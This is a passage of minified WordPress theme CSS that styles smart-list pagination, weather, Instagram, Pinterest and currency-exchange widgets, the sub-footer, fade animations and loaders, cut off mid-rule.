.td-item .td-smart-list-pagination{position:relative;display:inline-block;margin-bottom:26px}@media (max-width:767px){.td_smart_list_7 .td-item .td-smart-list-pagination{margin-bottom:0}}.td_smart_list_7 .td-smart-list-pagination{display:inline-block;width:100%;position:absolute;top:0;margin-bottom:0}@media (max-width:767px){.td_smart_list_7 .td-smart-list-pagination{position:relative}}.td_smart_list_7 .td-smart-list-pagination .td-smart-list-button{margin:0;line-height:20px}.td_smart_list_7 .td-smart-list-pagination .td-smart-back{float:left}.td_smart_list_7 .td-smart-list-pagination .td-smart-next{float:right}.td_smart_list_8{position:relative;z-index:1;clear:both}.td_smart_list_8 .td-number-and-title{text-align:left;padding:0;margin-bottom:16px;position:relative}.td_smart_list_8 .td-number-and-title h2{margin:6px 0 0;line-height:32px}.td_smart_list_8 .td-sml-description{margin-top:0}.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:'Roboto',sans-serif}.td-weather-city{font-size:20px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:.9}.td-weather-temperature{font-family:'Roboto',sans-serif;padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}.td-weather-now .td-big-degrees{font-size:40px}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:'Roboto',sans-serif;font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:#4db2ec;opacity:.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:'Roboto',sans-serif;padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#4db2ec;opacity:.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(.72);-webkit-transform:scale(.72);margin-left:-20px}}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:.4;margin-top:4px}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}.clear-sky-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png) no-repeat}.clear-sky-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png) no-repeat}.few-clouds-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png) no-repeat}.few-clouds-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png) no-repeat}.scattered-clouds-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png) no-repeat}.scattered-clouds-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png) no-repeat}.broken-clouds-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png) no-repeat}.broken-clouds-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png) no-repeat}.shower-rain-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png) no-repeat}.shower-rain-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png) no-repeat}.rain-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png) no-repeat}.rain-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png) no-repeat}.thunderstorm-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png) no-repeat}.thunderstorm-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png) no-repeat}.snow-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png) no-repeat}.snow-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png) no-repeat}.mist-d{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png) no-repeat}.mist-n{background:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png) no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;font-family:'Roboto',sans-serif;border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(.7);-webkit-transform:scale(.7);margin-right:-15px;top:-5px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{width:auto}.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}.td-weather-top-widget{display:inline-block;margin-right:32px}.td-weather-top-widget .td-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px}.td-weather-top-widget .td-icons:before{font-size:18px;display:block}.td-weather-top-widget .td-weather-now{line-height:inherit;padding:0;float:none;width:auto;display:inline-block}@media (min-width:768px) and (max-width:1018px){.td-weather-top-widget .td-weather-now{left:0}}.td-weather-top-widget .td-weather-now span{font-weight:600}.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:11px}.td-weather-top-widget .td-weather-now .td-weather-unit{font-size:8px;opacity:1;left:1px;top:-6px;vertical-align:inherit}.td-weather-top-widget .td-weather-header{display:inline-block;padding-left:6px}.td-weather-top-widget .td-weather-header .td-weather-city{font-size:11px;font-weight:500;text-transform:none;margin:0}.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:.4}.td-instagram-element:hover a:after{opacity:.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element{width:50%}}.td-images-on-row-5 .td-instagram-element{width:20%}@media (max-width:767px){.td-images-on-row-5 .td-instagram-element{width:50%}}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}@media (max-width:767px){.td-images-on-row-7 .td-instagram-element{width:50%}}.td-images-on-row-8 .td-instagram-element{width:12.5%}@media (max-width:767px){.td-images-on-row-8 .td-instagram-element{width:50%}}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}.td-instagram-header{position:relative;margin-bottom:16px}.td-instagram-profile-image{width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-meta{padding-top:4px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:#4db2ec}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}.td-footer-instagram-container{padding-bottom:0}.td-footer-instagram-container .td_block_instagram{margin-bottom:0;overflow:hidden}.td-footer-instagram-container .td-footer-instagram-title{text-align:center;text-transform:uppercase;letter-spacing:.1em;font-size:15px;margin:0;padding-bottom:10px;font-family:'Open Sans',arial,sans-serif}.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{font-weight:600}@media (max-width:767px){.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin:0 20px}}.td-pinterest-main{column-count:1;column-gap:0}.td-pinterest-main .td-pinterest-element{display:block}.td-pinterest-main .td-pinterest-element img{display:block;border-bottom:0 solid #fff0}.td-pinterest-gap-2{column-gap:2px}.td-pinterest-gap-2 .td-pinterest-element img{border-bottom-width:2px}.td-pinterest-gap-5{column-gap:5px}.td-pinterest-gap-5 .td-pinterest-element img{border-bottom-width:5px}.td-pinterest-gap-10{column-gap:10px}.td-pinterest-gap-10 .td-pinterest-element img{border-bottom-width:10px}.td_block_pinterest .td-pinterest-header{margin-bottom:26px}.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image{width:46px;height:46px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta{padding-top:2px}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user{max-width:50%;margin-right:10px;font-size:15px;font-weight:700;color:#363636}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board{max-width:25%;font-size:12px;color:#8e8e8e;line-height:19px}.td_block_pinterest .td-pinterest-header .td-pinterest-followers{display:inline-block;font-size:10px;line-height:15px;position:relative;top:-10px}.td_block_pinterest .td-pinterest-header .td-pinterest-followers span{font-weight:600}.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board{max-width:35%}.td_block_pinterest .td-column-1 .td-pinterest-user-meta a{display:block}.td_block_pinterest .td-column-1 .td-pinterest-followers{top:-5px}.td_block_exchange{font-family:'Roboto',sans-serif;margin-bottom:35px}.td_block_exchange .td-exchange-header{position:relative;text-align:center;font-weight:700;padding-top:14px;padding-bottom:12px;margin-bottom:10px;z-index:0}.td_block_exchange .td-exchange-header:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#4db2ec;opacity:.07;z-index:-1}.td_block_exchange .td-base-title{margin-left:9px}.td_block_exchange .td-column-1 .td-exchange-base{width:300px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:auto;margin-right:auto}@media (min-width:768px) and (max-width:1018px){.td_block_exchange .td-column-1 .td-exchange-base{width:212px}}.td_block_exchange .td-rate{position:relative;border-bottom:1px dashed #f2f2f2;padding-top:10px;padding-bottom:10px}.td_block_exchange .td-rate:last-child{border-bottom:none}.td_block_exchange .td-rate .td-rate-currency{font-weight:700;display:inline-block;margin-left:34px}.td_block_exchange .td-rate .td-exchange-value{float:right}.td_block_exchange .td-flags{background-image:url(/wp-content/plugins/td-composer/assets/images/flags/flags.png);background-repeat:no-repeat;display:inline-block}.td_block_exchange .td-flag-header{vertical-align:middle;position:relative;bottom:1px}.td_block_exchange .td-flags-all{position:absolute;top:8px;left:0}.td_block_exchange .td-flag-aud{background-position:0 0;width:24px;height:24px}.td_block_exchange .td-flag-bgn{background-position:-24px 0;width:24px;height:24px}.td_block_exchange .td-flag-brl{background-position:-48px 0;width:24px;height:24px}.td_block_exchange .td-flag-cad{background-position:-72px 0;width:24px;height:24px}.td_block_exchange .td-flag-chf{background-position:-96px 0;width:24px;height:24px}.td_block_exchange .td-flag-cny{background-position:0 -24px;width:24px;height:24px}.td_block_exchange .td-flag-czk{background-position:-24px -24px;width:24px;height:24px}.td_block_exchange .td-flag-dkk{background-position:-48px -24px;width:24px;height:24px}.td_block_exchange .td-flag-eur{background-position:-72px -24px;width:24px;height:24px}.td_block_exchange .td-flag-gbp{background-position:-96px -24px;width:24px;height:24px}.td_block_exchange .td-flag-hkd{background-position:0 -48px;width:24px;height:24px}.td_block_exchange .td-flag-hrk{background-position:-24px -48px;width:24px;height:24px}.td_block_exchange .td-flag-huf{background-position:-48px -48px;width:24px;height:24px}.td_block_exchange .td-flag-idr{background-position:-72px -48px;width:24px;height:24px}.td_block_exchange .td-flag-ils{background-position:-96px -48px;width:24px;height:24px}.td_block_exchange .td-flag-inr{background-position:0 -72px;width:24px;height:24px}.td_block_exchange .td-flag-jpy{background-position:-24px -72px;width:24px;height:24px}.td_block_exchange .td-flag-krw{background-position:-48px -72px;width:24px;height:24px}.td_block_exchange .td-flag-mxn{background-position:-72px -72px;width:24px;height:24px}.td_block_exchange .td-flag-myr{background-position:-96px -72px;width:24px;height:24px}.td_block_exchange .td-flag-nok{background-position:0 -96px;width:24px;height:24px}.td_block_exchange .td-flag-nzd{background-position:-24px -96px;width:24px;height:24px}.td_block_exchange .td-flag-php{background-position:-48px -96px;width:24px;height:24px}.td_block_exchange .td-flag-pln{background-position:-72px -96px;width:24px;height:24px}.td_block_exchange .td-flag-ron{background-position:-96px -96px;width:24px;height:24px}.td_block_exchange .td-flag-rub{background-position:-120px 0;width:24px;height:24px}.td_block_exchange .td-flag-sek{background-position:-120px -24px;width:24px;height:24px}.td_block_exchange .td-flag-sgd{background-position:-120px -48px;width:24px;height:24px}.td_block_exchange .td-flag-thb{background-position:-120px -72px;width:24px;height:24px}.td_block_exchange .td-flag-try{background-position:-120px -96px;width:24px;height:24px}.td_block_exchange .td-flag-usd{background-position:0 -120px;width:24px;height:24px}.td_block_exchange .td-flag-zar{background-position:-24px -120px;width:24px;height:24px}@-moz-document url-prefix(){.td_block_exchange .td-flags-all{top:9px}}.td_block_exchange .td-column-2{overflow:hidden}.td_block_exchange .td-column-2 .td-rate{width:26%;float:left;margin-right:11%;border-bottom-width:0;position:relative}@media (max-width:767px){.td_block_exchange .td-column-2 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n){margin-right:0}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}@media (max-width:767px){.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{display:none}}.td_block_exchange .td-column-3{overflow:hidden}.td_block_exchange .td-column-3 .td-rate{width:19%;float:left;margin-right:8%;border-bottom-width:0;position:relative}@media (max-width:767px){.td_block_exchange .td-column-3 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n){margin-right:0}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}@media (max-width:767px){.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{display:none}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans',arial,sans-serif}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right}@media (min-width:1019px) and (max-width:1140px){.td-subfooter-menu{padding-right:40px}}@media (min-width:768px) and (max-width:1018px){.td-subfooter-menu{padding-right:48px}}@media (max-width:767px){.td-subfooter-menu{float:none}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li a:hover{color:#4db2ec}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.td-subfooter-menu .fa{margin-right:3px}.td-stretch-content .td-big-grids{width:1068px;margin-left:auto;margin-right:auto}@media (min-width:1019px) and (max-width:1140px){.td-stretch-content .td-big-grids{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-stretch-content .td-big-grids{width:740px}}@media (max-width:767px){.td-stretch-content .td-big-grids{width:auto;margin-left:-20px;margin-right:-20px}}.td-stretch-content .td-module-thumb .entry-thumb{min-width:100%}.td_animated{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_long{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xlong{-webkit-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xxlong{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp}@-webkit-keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}@keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1}@-webkit-keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}.td_fadeOutRight{-webkit-animation-name:td_fadeOutRight;animation-name:td_fadeOutRight}@-webkit-keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}.td_fadeOutLeft{-webkit-animation-name:td_fadeOutLeft;animation-name:td_fadeOutLeft}.td-lb-box{position:absolute;width:19px;height:19px}.td-lb-box-1{top:0;left:0}.td-lb-box-2{top:0;left:20px}.td-lb-box-3{top:0;left:40px}.td-lb-box-4{top:20px;right:0}.td-lb-box-5{bottom:0;right:0}.td-lb-box-6{bottom:0;left:20px}.td-lb-box-7{bottom:0;left:0}.td-lb-box-8{top:20px;left:0}.td-loader-gif{position:absolute;top:50%;left:50%;width:59px;height:59px;margin-top:-29.5px;margin-left:-29.5px;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1)}@media (max-width:767px){.td-loader-gif{top:200px}}.td-loader-infinite{top:auto;bottom:0}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px}.td-loader-infinite .td-lb-box-1{top:0;left:0}.td-loader-infinite .td-lb-box-2{top:0;left:11px}.td-loader-infinite .td-lb-box-3{top:0;left:22px}.td-loader-infinite .td-lb-box-4{top:11px;right:0}.td-loader-infinite .td-lb-box-5{bottom:0;right:0}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px}.td-loader-infinite .td-lb-box-7{bottom:0;left:0}.td-loader-infinite .td-lb-box-8{top:11px;left:0}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px}.td-loader-blocks-load-more{top:auto;bottom:48px}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.td-loader-animation-end{opacity:0}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img{opacity:0}.td-animation-stack-type0-2{opacity:1!important;transition:opacity 